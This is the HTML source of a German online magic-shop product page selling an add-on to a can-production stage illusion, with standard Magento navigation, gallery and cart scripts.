                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Getr\u00e4nkedosenproduktion Erweiterung"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/4\/S\/4SkYG5zYF6w.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/4\/S\/4SkYG5zYF6w.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/4\/S\/4SkYG5zYF6w.jpg","caption":"Getr\u00e4nkedosenproduktion Erweiterung","position":"0","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=4SkYG5zYF6w"},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/8\/8\/8879_1_1.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/8\/8\/8879_1_1.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/8\/8\/8879_1_1.jpg","caption":"Getr\u00e4nkedosenproduktion Erweiterung","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"external-video","videoUrl":"https:\/\/www.youtube.com\/watch?v=4SkYG5zYF6w","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Getränkedosenproduktion Erweiterung</span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 9365 - 21          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:   Lieferbar          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Produzieren Sie weitere 6 Dosen und T&uuml;cher aus einer zuvor leer gezeigten Box.</p></div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9856" data-price-box="product-id-9856">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-9856"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">125,00 €</span></span>
                <meta itemprop="price" content="125" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="9365 - 21"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9nZXRyYW5rZWRvc2VucHJvZHVrdGlvbi1lcndlaXRlcnVuZy5odG1s/product/9856/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9856" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9856" />
        <input name="form_key" type="hidden" value="YMylNI10bjRRDUct" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"czl6a2FyOWt5cTZ6NWwwM3Z3cjIzbzRxeWY0OHVsdHM="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9856]": {
            "priceBox": {
                "priceConfig":  {"productId":"9856","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9856,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9nZXRyYW5rZWRvc2VucHJvZHVrdGlvbi1lcndlaXRlcnVuZy5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Hier bieten wir Ihnen die ideale Erweitererung zu unserer Getr&auml;nkedosenproduktion, Art.-Nr. 8879 an, die den Effekt noch st&auml;rker werden l&auml;sst. <br />Nachdem die W&auml;nde und die Box einwandfrei leer gezeigt wurde, setzen Sie alles wieder zusammen. Aber anstatt alles weg zu stellen, um mit dem n&auml;chsten Effekt zu beginnen, produzieren Sie erneut scheinbar unendlich viele T&uuml;cher und weitere 6 Dosen. <br />Ihre Zuschauer werden ihren Augen nicht trauen. Insgesamt bieten nun 18 Dosen und reichlich T&uuml;cher das Schlussbild f&uuml;r Ihren wohlverdienten Applaus. <br />Lieferung erfolgt ohne T&uuml;cher!</p></div></div>
</div>
                </div>
                                                                    </div>
    </div>





                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="YMylNI10bjRRDUct" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
